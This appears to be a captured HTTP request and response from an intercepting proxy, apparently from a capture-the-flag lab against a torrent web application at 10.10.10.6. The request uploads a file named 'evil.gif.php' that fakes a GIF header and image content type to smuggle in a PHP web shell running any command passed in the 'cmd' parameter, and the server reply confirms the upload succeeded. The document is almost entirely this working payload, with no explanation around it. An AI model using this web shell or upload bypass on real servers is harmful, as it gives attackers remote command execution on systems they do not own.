 Request
Raw Params Headers Hex
1 POST /torrent/upload_file.php?mode=upload&id=a94f94aee3a7d46dd98aaf349c04624a63118442 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=a94f94aee3a7d46dd98aaf349c04624a63118442
8 Content-Type: multipart/form-data; boundary=---------------------------22311022111025265282053292692
9 Content-Length: 385
10 Connection: close
11 Cookie: /torrent/=; /torrent/login.php=; saveit_0=1; saveit_1=0; /torrent/torrents.php=; /torrent/index.php
=; /torrent/index.phpfirsttimeload=0; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=
aa7f950d9281f7c10fc806e7181b3557
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------22311022111025265282053292692
15 Content-Disposition: form-data; name="file"; filename="evil.gif.php"
16 Content-Type: image/gif
17
18 GIF8
19 <?php
20 system($_GET['cmd']);
21 ?>
22
23 -----------------------------22311022111025265282053292692
24 Content-Disposition: form-data; name="submit"
25
26 Submit Screenshot
27 -----------------------------22311022111025265282053292692--
28
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Oct 2020 08:00:57 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 137
10 Connection: close
11 Content-Type: text/html
12
13 Upload: evil.gif.php<br />
Type: image/gif<br />
Size: 0.03515625 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.